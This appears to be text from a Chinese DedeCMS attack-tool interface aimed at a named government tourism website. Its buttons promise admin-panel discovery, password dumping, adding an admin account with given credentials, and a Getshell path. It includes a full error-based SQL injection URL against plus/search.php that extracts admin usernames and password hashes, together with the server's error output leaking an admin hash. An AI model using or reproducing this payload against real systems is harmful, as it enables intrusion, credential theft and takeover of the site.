 网站地址: www.putuo-tour.gov.cn/ 社工后台
爆后台 爆版本 爆密码 爆密码2
添加管理 Getshell 爆数据库密码 爆密码3
友情提示
添加管理: 账号spider,密码admin
Getshell地址: ../plus/xx.php
爆数据库密码注意查看源代码哦
提示:单击按钮后请骚等几秒钟!
Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+
(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT
(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))
a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|2290c68a162ad15423a2' for key 'group_key'
Error sql: SELECT channeltype FROM `dede_arctype` WHERE id in(111=@`\'`) and
(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT
(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from
information_schema.tables group by a)b)#@`\'` )
DedeCMS Error Warning!
www.wooyun.org